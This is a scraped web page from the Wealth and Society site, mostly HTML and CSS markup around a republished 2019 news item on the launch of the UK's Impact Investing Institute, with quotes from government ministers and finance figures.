                                                       <p style="color:white;font-size:15px;"> Please get in touch with Sue Kim at <a href="mailto:skim@theasianbanker.com"><strong><u>skim@theasianbanker.com</u></strong></a> for further clarifications.</p>
                                                       </li> 
                                
                                <li><ul class="dm-col-4">       
                                        <li><span>Signature Conferences</span>
                                            <ul>
                                                <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London  </a></li>
                                                <li><a href="https://www.wealthandsociety.com/wealth-and-society-china">Wealth & Society China</a></li>
                                                
                                            </ul>
                                        </li>
                                        <li><span>Upcoming Activities</span>
                                            <ul>
                                               <!--  <li><a href="https://www.wealthandsociety.com/wealth-and-society-2023" target="_blank">Wealth & Society 2023 Summit </a></li>
                                               <li><a href="#">Wealth & Society RadioFinance  </a></li> 
                                               <li><a href="https://www.wealthandsociety.com/vienna-tour-2024/">Wealth & Society - Vienna Tour 2024</a></li>-->
                                               <!-- <li><a href="https://wealthandsociety.com/events/wealth-and-society-2024">Wealth & Society 2024</a></li> -->
                                                <li><a href="https://www.tbligroup.com/events">TBLI Group Events</a></li>
                                                
                                                
                                            </ul>
                                        </li>
                                    
                                        <li><span>Past Events</span>
                                            <ul> 
                                                  <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2021">Wealth & Society 2021</a></a></li>
                                                 <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020">Wealth & Society 2020</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-2019">Wealth & Society 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019">Wealth & Society Indonesia 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-middle-east-2019">Wealth & Society Middle East 2019</a></li> 
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London 2018</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China 2018</a></li>  

                                                
                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>                        
                        </div>
                        
                    </li>
                   
                    <li ><a href="http://www.wealthandsociety.com/advisory"   target="_blank">Advisory Council</a></li>
                    <li class="dropdown expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Our Products <b class="caret"></b></a>
          <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable">
            <li>
              <ul class="dm-col-3">
                  <li><span>Events</span>
                    <ul>
                     <li><a href="https://www.asianbankerforums.com/event-management" target="_blank">Event Management Services</a></li>

                    </ul>
                </li>
              
                  <li><span>Research</span>
                    <ul>
                    <li><a href="https://www.wealthandsociety.com/investor-profile-report" target="_blank">Investor Profile Report</a></li>
                    <li><a href="https://www.wealthandsociety.com/vendor-selection-report" target="_blank">Vendor Selection Report</a></li>
                  <li><a href="https://www.asianbankerforums.com/engagement-programme" target="_blank">Management Engagement Programmes</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                    Confidential Market Research</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Surveys</a></li>
                    </ul>
                </li>
              
                  <li><span>Content Marketing Solutions</span>
                    <ul>
                     <li><a href="https://www.wealthandsociety.com/digital-push" target="_blank">Digital Push</a></li>    
                     <li><a href="https://www.wealthandsociety.com/digital-push-cn" target="_blank">International digital push</a></li>    
                    
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Corporate Videos</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     White Papers and Industry Reports</a></li>
                     <!--<li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Social Media Campaigns</a></li>-->
                     <li><a href="https://www.theasianbanker.com/radiofinance" target="_blank">
                     RadioFinance</a></li>
                    </ul>
                </li>
              </ul>
            </li>
          </ul>
        </li>
         
                    <!--<li><a href="http://www.wealthandsociety.com/contact-us"></a></li>-->
                </ul>
                <!-- end nav navbar-nav navbar-right  Search start-->
                <ul class="nav navbar-nav navbar-right">
				<li class="active">
			    <!-- <form id="as0_advsea-form" name="advsearchform" class="searchbox" action="https://www.wealthandsociety.com/search-results" method="GET">
			                        <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
			                        <input class="searchbox-input" style="width: 330px;font-size: 16px;" onkeyup="buttonUp();" placeholder="Search" name="search" type="search"  >
			                        <input type="submit" class="searchbox-submit" value="GO">
			                        <span class="searchbox-icon"><i class="fa fa-search"></i></span>
			    </form> -->
			    	    <!-- Start Search btn -->
			            
			             <div class="search-btn-area">
			                   <div class="search-popup search-overlay">
                             <form id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                 <div class="input-group">
                                     <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input type="search" class="form-control search_input" onkeyup="buttonUp();" name="search"  placeholder="Search...">
                                    
                                    <div class="input-group-append ">
                                       <button type="submit"  class="btn search-btn"><i class="fa fa-search"></i></button>
                                    </div>
                                 </div>
                                 <a class="main-search" href="#">
                                 <i class="fa fa-search"></i>
                                 
                                 </a>
                              </form>
                           </div>
                          
                           
                           
                           
                           <!-- End Search btn -->
				</li>
			</ul><!-- end nav navbar-nav navbar-right  Search ends-->
            </nav>
            
            
      </div>
    </div>
        
    </header><!-- end header -->
<script>
      /*------------------------------------
         Search Option js------------------------------------- */
        
         $('.search-btn-area .input-group').hide();
         $(".main-search").on('click', function(event) {
         event.preventDefault();
         $('.search-btn-area .input-group').animate( {
         height: 'toggle',
         }
         );
         }); 
         
         
         
         $('.close-btn').on('click',function() {
		$('.search-overlay').fadeOut();
		$('.search-btn').show();
		$('.close-btn').removeClass('active');
	});
	$('.search-btn').on('click',function() {
		$(this).hide();
		$('.search-overlay').fadeIn();
		$('.close-btn').addClass('active');
	});
</script>
 <!-- end header -->
     
    <div class="col-md-8 article  mobile-col">
         
        <div class="content" id="content_div">  
             
            
         <style>
.leave_comments {
border:1px solid #fff;
padding:15px;
background-color:#fff;
box-shadow: 0 0 6px #eee;
border-radius:4px;
min-height:300px;
margin-bottom:20px;
margin-top:30px;
}



form .material-field-group .field {
    background: none;
    border: 0;
    border-bottom: solid 2px #ccc;
    border-radius: 0;
    box-shadow: none;
    color: #111;
    font-family: var(--font1);
    font-size: 15px;
    height: 45px;
    line-height: 28px;
    margin: 0;
    outline: none;
padding: 15px 0 0 0; 
    position: relative;
    width: 100%;
    z-index: 2;
    text-indent: 6px;

}

form .material-field-group textarea.field {
    height: 200px;
    line-height: 28px;
    max-height: 225px;
    min-height: 45px;
    overflow: auto;
    resize: none;
    text-indent: 8px;
}

form .material-field-group label {
    color: #000;
    font-family: var(--font1);
    font-size: 18px;
    line-height: 40px;
    left: 20px;
    text-align: left;
    position: absolute;
    top: 10px;
    font-weight:300;
    transition: all ease-in-out 200ms;
    width: 100%;
    z-index: 1;
}

form .material-field-group .field:focus,
form .material-field-group.active .field {
    border-bottom: 2px solid #000;
}

form .material-field-group .field:focus+label,
form .material-field-group.active label {
    color: #000;
    font-size: 15px;
    line-height: 1;
    top: 0px;
    font-family:var(--font1);
}
.mx_mb_20{
    margin-bottom:20px !important;
}

      </style>  
 
<style type="text/css">
 html {
  scroll-behavior: smooth;
}
/* article-btn slide-btn start */
/*.article-btn{
    float:right;
}*/
.article-btn .sliding-link{
 background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
    



}
.article-btn .sliding-link:hover{
     background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
}
/* article-btn slide-btn End */
 
 
     #frm-comment input#name{
        height: 46px;
        border-radius:0px;
       /*  background:#fff; */
        color:#000;
     }
     textarea#comment{
        height: 133px;
        border-radius:0px;
        background:#fff;
        color:#000;
     }
    #frm-comment .form-control{
        font-size: 16px;
        box-shadow: none;outline: none;
        margin-bottom: 20px;
     }
     input#submitButton {
    background: #205DAB;
    color: #fff;
    padding: 8px 20px;
    border: none;
    outline: none;
    float: right;
    font-size: 18px;
    font-weight: 500;}
    
   .comments-area {
    background: transparent;
    
}
/* .widget-header-2{
    margin-top:100px;
} */
.position-relative {
    position: relative!important;
}
 .widget-header-2 h5 {
    font-size: 18px;
    text-transform: capitalize;
    letter-spacing: 1px;
    border-bottom: 1px solid #eaecee;
    padding-bottom: 10px;
    position: relative;
    color:#000;
    font-family:Georgia,"Times New Roman",Times,serif;
}
.widget-header-2 h5::after {
    content: "";
    background: #000;
    height: 3px;
    width: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.comment-form-container{
    margin-top:30px;
}

.outer-comment .btn-reply{
    cursor: pointer;
    text-decoration: none important;
    float: right;
    background-color: transparent;
    color: #000 !important;
    font-size: 18px;
    display: block;
    font-weight: 400;
    /* border-bottom: 1px solid rgb(225,225,225); */
    font-style: italic;
    border: 1px solid #000;
    padding: 6px 25px;
}
.outer-comment .btn-reply:hover{
    text-decoration:none important;
    background:#205DAB;
    color:#fff !important;
    border-color:#205DAB;
}

.comment-row .commet-row-label{
    text-transform: capitalize;
}
#output{
    margin-top:30px;
}
.comment-text{
    margin-top:15px;
}
.mt_10{
    margin-top:0px;
}
textarea#comment{
    background:transparent;
}


.on-hover-show{
    display:none;
    position: relative;
    transition: all 0.3s ease;
}
.show-print:hover .on-hover-show{
   display: block;
    position: absolute;
    background: #333;
    padding: 5px 15px;
    color: #fff;
    top: 45px;
    border-radius: 10px;
    font-size: 16px;
    transition: all 0.3s ease;
}

.on-hover-phone{
    display:block;
}
.show_print_mobile{
      display:none;
}
.mob_padd{
    padding:0px !important;
}

.share_media_third_party{
    margin:20px 0 5px 0;
}


.row.no-gutter > [class*='col-'] {
  padding-right:0;
  padding-left:0;
}

/* comments-css  start*/

  .comments-area{
        
         position:relative;
         background:transparent;
         }
         .position-relative{
         position:relative !important;
         }
         .widget-header-2 h5 {
         font-size: 18px;
         text-transform: capitalize;
         letter-spacing: 1px;
         border-bottom: 1px solid #eaecee;
         padding-bottom: 10px;
         position: relative;
         color: #000;
         font-family: Georgia,"Times New Roman",Times,serif;
         }
         .widget-header-2 h5::after {
         content: "";
         background: #000;
         height: 3px;
         width: 50px;
         position: absolute;
         bottom: 0;
         left: 0;
         }
         .comment-box{
         position: relative;
         margin: 25px 0px 0px 0px;
         padding: 2px 20px 20px;
         background-color: #f9f9f9;
         }
         .comment-box.reply-comment{
         position:relative;
         margin-left:45px;
         }
         .comment-box .comment{
         position:relative;
         padding-left:0px;
         border-bottom:1px dashed #DCDEDF;
         }
         .comment-box .comment .author-thumb{
         position:absolute;
         left:0px;
         top:0px;
         width:80px;
         height:80px;
         }
         .author-thumb img{
         width:80%;
         border-radius:50%;
         }
         .comment-box .comment .comment-inner{
         position:relative;
         }
         .comment-box .comment .comment-inner .rating{
         position:absolute;
         right:0px;
         top:0px;
         }
         .comment-box .comment .comment-inner .rating .fa{
         position:relative;
         color:#333333;
         font-size:14px;
         display:inline-block;
         }
         .comment-box .comment .comment-inner .rating .fa.light{
         color:#c5c5c5;
         }
         .comment-box .comment .comment-inner .comment-info{
         position:relative;
         color:#333333;
         font-size:18px;
         letter-spacing:1px;
         margin-bottom:5px;
         text-transform:capitalize;
         font-weight:bold;
         }
         .comment-box .comment .comment-inner .post-date{
         position:relative;
         color:#999999;
         font-size:11px;
         font-weight:600;
         letter-spacing:1px;
         line-height:1em;
         margin-bottom:8px;
         text-transform:none;
         }
         .comment-box .comment .comment-inner .text{
         position:relative;
         color:#777777;
         font-size:14px;
         margin:0 0 18px 0;
         }
         .comment-box .comment .comment-inner .reply-btn{
         position:absolute;
         right:0px;
         top:0px;
         color:#205dab !important;
         font-size:13px;
         font-weight:600;
         padding:6px 12px;
         line-height:1em;
         display:inline-block;
         letter-spacing:1px;
         text-transform:uppercase;
         border:2px solid #205dab;
         transition:all 0.3s ease;
         -moz-transition:all 0.3s ease;
         -webkit-transition:all 0.3s ease;
         -ms-transition:all 0.3s ease;
         -o-transition:all 0.3s ease;
         }
         .comment-box .comment .comment-inner .reply-btn:hover{
         color:#fff !important;
         border-color:#000;
         background-color:#000;
         text-decoration:none !important;
         cursor:pointer;
         }
         .outer-comment li{
             list-style:none;
         }
         .article-date li {
             margin-top: 10px;}
             .mb_name{
                 margin-bottom:20px !important;
             }
             
 .add_name{
   font-size: 15px;
    font-family: Calibri;
    margin-top: 5px;
    margin-bottom: 0px ;
    float: right;
}
.add_mb{
    margin-top: 10px;
    margin-bottom:10px;
}

@media (min-width: 320px) and (max-width: 767px){
       .add_name{
    font-size: 14px; 
 
   }
}

         
         @media only screen and (max-width: 767px){
         .comment-box .comment{
         padding-left: 0px;
         }
         .comment-box .comment .author-thumb{
         position:relative;
         margin-bottom:20px;
         }
         .comment-box.reply-comment{
         margin-left:0px;
         }
         .comment-box{
         padding:15px 15px;
         }
         .article-date li {
             margin-top: 0px;}
             .show-print:hover .on-hover-show{
                display:none;
             }
             .desktop-show_print{
                 display:none;
             }
            .show_print_mobile{
                display:block;
            }
            .dek_padd{
                padding:0px !important;
            }
            .mob_padd{
    padding:5px 5px !important;
}
   .article-btn .sliding-link {
   padding: 0 !important;
    font-size: 13px!important;
   }
   .article-btn .sliding-link:hover{
	   font-size:13px !important;
   }
/* comments-css  end*/
.article-btn a{
    font-size:16px;
    right:-60px;
}

}


#total_time_shows{
   float: left;
/*     width: 50%; */
    margin-top:8px;
    margin-bottom: 20px;
    font-size:14px;
    font-family: var(--font1);
}
.share_media_third_partys {
 margin-bottom: 20px;
}
.vzaar_icons{
  width: 50%;
    float: left;
    margin-bottom: 0;
    margin-top: 0;
    font-size: 14px;
    font-family: var(--font1);
    text-align:right;
}
.share-media{
    float:left;
    width:50%;
    margin-bottom:5px;
}
.header-share{
    float:right;
    border: 0px;
    background: #fff;
    padding:0px;
    font-family:var(--font1);
 
}
.st-cmp-settings{
   display: none !important;
}

/* .share_media_third_partys .st-btn , .rounded_btn .st-btn{
    border-radius: 30px !important;
    width: 35px;
    height: 35px  !important;
    line-height: 32px !important;
}

.sharethis-inline-share-buttons::before {
    content: "Share on ";
    font-family: var(--font1);
    position: relative;
    top: 5px;
    font-size: 17px;
    font-weight: 600;
}
.st-cmp-overlay , .st-cmp-content{
   display: none !important;
} */
#st-cmp-v2 .st-cmp-app{
    width: 100%;
    height: 100%;
    position: unset;
}

.linke-follow {
    margin-top: 20px;
}
.follow-container button {
    width: 70px;
    height: 30px;
    font-size: 15px;
    font-weight: 600;
}
.follow-container .logo {
    width: 30px;
    height: 30px;
    line-height: 30px;
}


@media print {
  .hidden-print {
    display: none !important;
  }
  #time-left{
      display: none !important;
  }
}

 </style>
 

 <ul class="article-date hidden-print">
    
    <!-- <span class="fa fa-calendar"> </span>  <li><a href="javascript:window.history.back()"><span class="fa fa-arrow-circle-left"> </span> Back</a></li> -->
    <li>Published on 11 June  2019</li>
    <li><span class="fa fa-eye"> </span>  2883 Views </li>
    
    
    
    <li class="dek_padd"><a href="#" class="show-print desktop-show_print" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span class="on-hover-show">Print</span></span>  </a></li>
    <li class="mob_padd"><a href="#" class="show_print_mobile" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span style="font-weight:bold;">Print</span></span>  </a></li>
    <li class="rss_button">
          

    <form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=wealthandsociety/PXYE', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="wealthandsociety/PXYE" name="uri"/><input type="hidden" name="loc" value="en_US"/><span class="rss-subscribe"><i class="fa fa-rss" ></i><input type="submit" value="RSS" / ></form></form>
    </li>
    <li class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact#goto" class="sliding-link" style="font-size:14px; font-weight:600; text-decoration:none !important;">Leave Your Comments</a>

    </li>
   

    
    
    
 </ul>
  
  

    <span><a href='/category-post-updates?postsubcategory='></a><p id='category_key' style='display:none;'>,</p><p id='category_label' style='display:none;'>,</p></span>
 

<h1 id="heading-fixed" class="posttitle">New independent institute launched to make it easier for investors to have a positive social impact
   </h1>
  

  <div class="row no-gutter hidden-print">
      <div class="col-sm-6 col-xs-12">
           <div id="total_time_shows" class=""> <i class="fa fa-clock-o" style="font-size:14px;"></i> 5 min read </div>
      </div>
      <!--   <div class="col-sm-6 col-xs-12">
        <div class="share_media_third_partys  text_right text-right float-end">
        <div class="sharethis-inline-share-buttons">
        </div>
        </div>
            </div> -->
      </div>
<div class="article_post">
<div class="vzaar_icons">
            <span>
            
            </span>
        </div>
  
    <!-- Banner-caption added by Prasad on 14 dec 2023 -Starts-->
     <div class="add_name" >
      
     
     
     
      
     </div>
    <!-- Banner-caption added by Prasad on 14 dec 2023 -ennds <p class="caption"></p>-->
<p> </p>
 
<!--<p class="article-description"></p>-->
<div id="containers">
<div class="intro-text"> <p><i></i></p></div>

<p>The Impact Investing Institute will look for more effective ways to combine financial returns with a social purpose to help improve people’s lives.</p>
<p>The body will encourage ordinary savers to choose ISAs, pensions and savings products that benefit the issues they care about. These could include investments in organisations that provide housing to homeless people, renewable energy companies or businesses committed to delivering sustainable employment.</p>
<p>It will bring together the UK National Advisory Board on Impact Investing (UK NAB) and the Implementation Taskforce on Growing a Culture of Social Impact Investing in the UK (Implementation Taskforce).</p>
<p>The initiative is being led by their chairs, Sir Harvey McGrath and Elizabeth Corley, who have launched the process to recruit the CEO of the Impact Investing Institute today.</p>
<p>The Institute has broad backing across the financial services and social sector, and will be supported by private firms and foundations alongside the Department for Digital, Culture, Media and Sport, the Department for International Development and the City of London Corporation.</p>
<p>The launch of the Institute builds on the UK’s history of encouraging a world leading market for social impact investing and promoting the UK as a global impact investing hub.</p>
<p>Culture Secretary Jeremy Wright said:</p>
<blockquote>
<p class="last-child">"More people than ever before want their savings and investments to make a real difference to people’s lives and the planet, while still generating a return. We want to make it as simple as possible for investors to put money into the issues they care most about. The Impact Investing Institute will look at more ways for people to do this, whether you’re an asset manager or pension fund, or an ordinary saver who wants to invest their money to change lives for the better."</p>
</blockquote>
<p>Elizabeth Corley, Chair of the Impact Investing Institute’s Management Board, said:</p>
<blockquote>
<p class="last-child">"The Impact investing market has grown rapidly in the UK and around the world. Investing for positive impact goes beyond avoiding harm and mitigating risks, and is at the centre of a wider movement towards more responsible investing. The Institute will play a significant role in ensuring the UK continues to stay at the forefront of innovation in Impact Investing, enabling UK savers to invest in line with their values and have increased ownership over the social outcomes that their money generates."</p>
</blockquote>
<p>Sir Harvey McGrath, Chair of Big Society Capital and the Impact Investing Institute’s Advisory Council, said:</p>
<blockquote>
<p class="last-child">"The UK is well-placed with its long running history in impact investing and as a global financial hub to accelerate the next wave of growth and innovation in impact investing. Big Society Capital is pleased to show its support to the newly formed Institute. Bringing together the UK NAB and Implementation Taskforce will create a group with impressive convening power and world-class knowledge of both mainstream and social investment."</p>
</blockquote>
<p>The Institute will be open and diverse, involving organisations and people from a variety of different areas with a commitment to investments that drive positive impact. More information about how to support the Institute can be found on its website.</p>
<p>International Development Minister Baroness Sugg said:</p>
<blockquote>
<p>"The UK public gives more money to charitable causes than any country in Europe, but people might not know how to invest their money in a way that matches their values. We need more private investment for developing countries if we are to achieve the Global Goals and this new Institute will do that by encouraging savers to choose ISAs, pensions and savings products that benefit the issues they care about, like climate change."</p>
</blockquote>
<p>The Economic Secretary to the Treasury, John Glen, said:</p>
<blockquote>
<p>"We know that many savers want to invest their hard-earned money into products that make a positive impact on the world. Today’s announcement will support these aims, allowing more people to invest into causes that are meaningful to them, including renewable energy, community projects or education. This is part of our wider work to promote sustainability, including in areas like Green Finance, which is encouraging investment in projects that will protect our natural environment."</p>
</blockquote>
<p>Catherine McGuinness, Policy Chair at the City of London Corporation, said:</p>
<blockquote>
<p>"I’m delighted that the City of London Corporation is supporting the establishment of the Impact Investing Institute. As the home of one of the world’s leading financial centres, I am proud that the City of London is leading the way in promoting more investment in businesses which are socially and environmentally impactful."</p>
</blockquote>
<p>Caroline Mason, Chief Executive of The Esmée Fairbairn Foundation, said:</p>
<blockquote>
<p class="last-child">"The role of investment and finance is essential to encourage and back organisations, products and services designed to deliver a strong, intentional positive impact. This movement has been growing steadily and will be given a strong boost by the role of the Impact Investing Institute in realising its full potential to build what we all know we need to work together on: a prosperous, sustainable and inclusive UK."</p>
</blockquote>
<p><em>Re-disseminated by The Wealth and Society</em></p>
<!-- Below condition added by Prasad on 21 July 2022, For connecting with CN content -->

</div>
</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_inline_follow_toolbox"></div> -->
<!-- Go to www.addthis.com/dashboard to customize your tools -->
   <!--<div class="share_media_third_partys  text_right text-right float-end"><div class="sharethis-inline-share-buttons"></div></div>-->

    <br><br>
    
    
    
    
    
  
    
    
          
         
        
    
    

    
    
    
    
    
     

 


<div id="articleEnd"><div id="addThisBox"> </div></div>
<!-- Starts for comments section    -->

<!--<div class="linke-follow">-->
<!--      <script type="IN/FollowCompany" data-id="60988"></script>-->
<!-- </div>-->
  <div class="leave_comments cover hidden-print" id="goto">
 <div class="comments-area mt_10">
    
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Leave your Comments</h5>
    </div>
    </div>
 <div class="comment-form-container">
   <form id="frm-comment" class="material_kit row">
      <div class="col-md-12">
        <!--  <div class="input-row">
           <div class="material-field-group input-row">
             <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
              <input class="field mx_mb_20" type="text" name="name" id="name" />
              <label>Name</label>
           </div>
        </div> -->
       <div class="form-group">
      <input type="text" name="name" id="name" required="required"/>
       <input type="hidden" name="comment_id" id="commentId"  placeholder="Name" class="" />
      <label for="input" class="control-label">Name</label><i class="bar"></i>
    </div>
      </div>
      <div class="col-md-12">
         <!-- <div class="input-row">
            <div class="material-field-group">
               <textarea class="field mx_mb_20" type="text" name="comment" id="comment" ></textarea>
               <label>Write Comment...</label>
            </div>
         </div> -->
    <div class="form-group">
      <textarea type="text"  name="comment" id="comment" required="required"></textarea>
      <label for="input" class="control-label">Write Comment...</label><i class="bar"></i>
    </div>
      </div>
      <input type="hidden" name="p_id" id="p_id" value="23868">
      <input type="hidden" name="web_url" id="web_url" value="https://www.wealthandsociety.com/">
      <input type="hidden" name="p_id_url" id="p_id_url" value="updates-and-articles/new-independent-institute-to-have-a-social-impact">
      <div class="col-md-12">
         <input type="button" class="btn-submit" id="submitButton"
            value="Submit" />
         <div id="comment-message"></div>
      </div>
   </form>
</div>

   </div>
    <div class="comments-area hidden-print">
    <div class="widget-header-2 position-relative">
        <h5 class="mt-5 mb-30">Recent Comments</h5>
    </div>
    </div>
    <!--Comments Area-->
<div class="comments-area">
<!--Comment Box-->
<div class="comment-box">
    <div id="output">
    
    
</div>
</div>
</div>
    
  <style>
    .comment-form-container  fieldset {
  margin: 0 0 3rem;
  padding: 0;
  border: none;
}


.comment-form-container .form-group {
  position: relative;
/*   margin-top: 2.25rem; */
  margin-bottom: 2.25rem;
}

.form-inline > .form-group,
.form-inline > .btn {
  display: inline-block;
  margin-bottom: 0;
}

.comment-form-container .form-help {
  margin-top: 0.125rem;
  margin-left: 0.125rem;
  color: #b3b3b3;
  font-size: 0.8rem;
}
.checkbox .form-help, .form-radio .form-help, .form-group .form-help {
  position: absolute;
  width: 100%;
}
.checkbox .form-help {
  position: relative;
  margin-bottom: 1rem;
}
.form-radio .form-help {
  padding-top: 0.25rem;
  margin-top: -1rem;
}

.comment-form-container .form-group input {
  height: 1.9rem;
}
.comment-form-container .form-group textarea {
  resize: none;
}
.comment-form-container .form-group select {
  width: 100%;
  font-size: 1rem;
  height: 1.6rem;
  padding: 0.125rem 0.125rem 0.0625rem;
  background: none;
  border: none;
  line-height: 1.6;
  box-shadow: none;
}
.comment-form-container .form-group .control-label {
  position: absolute;
  top: 0.25rem;
  pointer-events: none;
  padding-left: 0.125rem;
  z-index: 1;
  color: #000;
  font-size: 1rem;
  font-weight: normal;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
}
.comment-form-container .form-group .bar {
  position: relative;
  border-bottom: 2px solid #ccc;
  display: block;
}
.comment-form-container .form-group .bar::before {
  content: '';
  height: 0.125rem;
  width: 0;
  left: 50%;
  bottom: -0.0625rem;
  position: absolute;
  background: #337ab7;
  -webkit-transition: left 0.28s ease, width 0.28s ease;
  transition: left 0.28s ease, width 0.28s ease;
  z-index: 2;
}
.comment-form-container .form-group input,
.comment-form-container .form-group textarea {
  display: block;
  background: none;
  padding: 0.125rem 0.125rem 0.0625rem;
  font-size: 1rem;
  border-width: 0;
  border-color: transparent;
  line-height: 1.9;
  width: 100%;
  height:46px !important;
  color: transparent;
  -webkit-transition: all 0.28s ease;
  transition: all 0.28s ease;
  box-shadow: none;
}
.comment-form-container .form-group input[type="file"] {
  line-height: 1;
}
.comment-form-container .form-group input[type="file"] ~ .bar {
  display: none;
}
.comment-form-container .form-group select,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group input:valid,
.comment-form-container .form-group input.form-file,
.comment-form-container .form-group input.has-value,
.comment-form-container .form-group textarea:focus,
.comment-form-container .form-group textarea:valid,
.comment-form-container .form-group textarea.form-file,
.comment-form-container .form-group textarea.has-value {
  color: #333;
}
.comment-form-container .form-group select ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group input:valid ~ .control-label,
.comment-form-container .form-group input.form-file ~ .control-label,
.comment-form-container .form-group input.has-value ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label,
.comment-form-container .form-group textarea:valid ~ .control-label,
.comment-form-container .form-group textarea.form-file ~ .control-label,
.comment-form-container .form-group textarea.has-value ~ .control-label {
  font-size: 0.8rem;
  color: gray;
  top: -1rem;
  left: 0;
}
.comment-form-container .form-group select:focus,
.comment-form-container .form-group input:focus,
.comment-form-container .form-group textarea:focus {
  outline: none;
}
.comment-form-container .form-group select:focus ~ .control-label,
.comment-form-container .form-group input:focus ~ .control-label,
.comment-form-container .form-group textarea:focus ~ .control-label {
  color: #337ab7;
}
.comment-form-container .form-group select:focus ~ .bar::before,
.comment-form-container .form-group input:focus ~ .bar::before,
.comment-form-container .form-group textarea:focus ~ .bar::before {
  width: 100%;
  left: 0;
}


  </style>      
  
    
<!-- Ends for comments section    -->

<div class="" id="comments">
                    


<br><br>
                    


</div>

    <br /> 
    

<p></p>
<p></p>
<!--
<div class="fb-comments" data-href="https://www.wealthandsociety.com/updates-and-articles/" data-numposts="10" data-colorscheme="light" data-width="100%" width="100%"></div>

<div id="addCommentBox">
</div>
 -->


<div class="col-md-12 col-sm-12 relatednews" style="display: none; background:#fcfcfc; padding:5px">
    <div class="col-md-12 col-sm-12 col-xs-12">
        <div class="category-title blue">From Our Sponsors</div>
        <div class="row" style="margin-bottom:10px;">
            <a href="http://www.CompassPlus.com" target="_blank">Compass Plus</a>
            <a href="http://www.crmnext.com" target="_blank">CRM Next </a>
            <a href="https://www.db.com/singapore/" target="_blank">Deutsche Bank</a>
            <a href=" http://www.dovetailsystems.com/" target="_blank">Dovetail</a>
            <a href="http://www.dh.com/" target="_blank">D+H</a>
            <a href="http://emerico.biz/" target="_blank">Emerico</a>
            <a href="http://www.i-exceed.com" target="_blank">i-exceed</a>
            <a href="http://moxtra.com/" target="_blank">Moxtra</a>
            <a href="http://www.securemetric.com" target="_blank">Securemetric</a>
            <a href="https://www.tcs.com/" target="_blank">TCS</a>
            <br><br>
        </div>
        
        <div class="category-title blue">From the Web</div>
        <div class="row" style="margin-top:10px;">
            <div class="col-md-12 col-sm-12 col-xs-12" style="margin-top:25px;">
                <div id="content-wrapper">
                    <div class="widget clearfix">
                        <div class="row morefromweb">
                          
                          
                          <!--  <a href="#" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: right; right:30px; margin-top:-5px;">View More</a> -->
                                                  <article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="http://www.ft.com/cms/s/0/830a57ca-0422-11e7-ace0-1ce02ef0def9.html?ftcamp=published_links%2Frss%2Fcompanies_financials%2Ffeed%2F%2Fproduct" title="EU forces funds to predict performance in crisis" target="_blank">EU forces funds to predict performance in crisis</a></h4>
	</div><!-- end title -->
	<div class="bpara">Asset managers will have to forecast returns under distressed market conditions</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.wsj.com/articles/china-consumer-inflation-slows-to-lowest-level-in-two-years-1489024611?mod=fox_australian" title="China's Consumer Inflation Hits a Low Point" target="_blank">China's Consumer Inflation Hits a Low Point</a></h4>
	</div><!-- end title -->
	<div class="bpara">Prices in China rose less than expected in February as demand for food eased after the Lunar New&#8230;</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.economist.com/business/2018/09/27/american-business-and-metoo" title="American business and #MeToo" target="_blank">American business and #MeToo</a></h4>
